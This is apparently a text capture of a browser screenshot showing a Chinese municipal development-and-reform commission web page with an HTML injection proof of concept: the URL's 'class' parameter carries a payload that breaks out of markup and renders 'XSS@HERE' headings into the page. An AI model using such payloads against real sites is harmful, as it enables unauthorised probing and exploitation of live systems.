 fgw.wuhai.gov.cn/readnews.php?class=-->%27"><H1>XSS%40HERE<%2FH1>&subclass=党务公开
应用 收藏到有道云笔记 邮箱 网站 娱乐 Linux 安全 git 算法数据结构 AP iptables squid vim greasyspoon python mongodb apache C/C++ »
115年2月26日 星期四 10:07 上午 http://fgw.wuhai.gov.cn/ 加入收藏 设为首页 联系站长
乌海市发展和改革委员会
首 页 单位简介 政务公开 政策法规 办事指南 经济发展 综合信息 重点项目 廉政建设 物价工作
贯彻科学发展观：重环境 调结构 创新富民
首页 >>
XSS@HERE
' class='normal'>-->'">
XSS@HERE
>>
没有发布信息。
XSS@HERE
返 回 关 闭
政府信息公开
信息公开指南 机构设置
信息公开目录 法律法规
依申请公开 人事任免
表格下载 招标采购
我要咨询 计划规划
我要投诉 财政公开
快速便民通道